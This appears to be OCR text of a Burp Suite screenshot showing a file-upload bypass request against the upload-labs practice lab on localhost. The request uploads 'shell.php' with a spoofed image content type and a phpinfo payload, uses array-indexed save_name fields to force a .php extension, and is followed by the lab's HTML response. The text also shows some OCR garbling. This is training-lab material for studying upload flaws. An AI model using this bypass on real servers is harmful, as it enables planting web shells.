 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < | ▼ > | ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
csrftoken=z0eKWEYvv3p86mXFuKaOs0kqSgcVChgTtDXmklFFz236MJ5MezzNKt1oR9MZgd
ky; sessionid=qmc3ryd6wurh16gzpxirk43z5qc8i6me;
PHPSESSID=gtovl4h7rlmg78go2ol8t1mr46; security=low
Upgrade-Insecure-Requests: 1
-----------------------------21798356531954073807391448​5975
Content-Disposition: form-data; name="upload_file"; filename="shell.php"
Content-Type: image/jpeg
<?php
php phpinfo();
?>
-----------------------------217983565319540738073914485975
Content-Disposition: form-data; name="save_name[0]"
shell
-----------------------------217983565319540738073914485975
Content-Disposition: form-data; name="save_name[2]"
php
-----------------------------217983565319540738073914485975
Content-Disposition: form-data; name="save_name[3]"
jpg
-----------------------------217983565319540738073914485975
Content-Disposition: form-data; name="submit"
上传
-----------------------------217983565319540738073914485975--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 21 May 2021 08:46:32 GMT
Server: Apache/2.4.10 (Debian)
Vary: Accept-Encoding
Content-Length: 5013
Connection: close
Content-Type: text/html;charset=utf-8
<html>
<head>
<meta http-equiv="Content-Type"
content="text/html;charset=utf-8"/>
<link rel="icon" type="image/x-icon" href="/img/favicon.png"
/>
<title>upload-labs</title>
</head>
<link rel="stylesheet" type="text/css" href="/css/index.css">
<link rel="stylesheet" type="text/css" href="/css/prism.css">
<body>
<div id="head">
<a href="/"><img src="/img/logo.png"/></a>
<div id="head_menu">
<a id="handle_code"
href="javascript:show_code()">显示源码</a>
<a href="javascript:get_prompt()">查看提示</a>
<a
href="javascript:clean_upload_file()">清空上传文件</a>
</div>
</div>
<div id="main"><div id="menu">
<ul id="menulist">
<li><a id="Pass-01"
? < + > Type a search term 0 matches
Done 5,204 bytes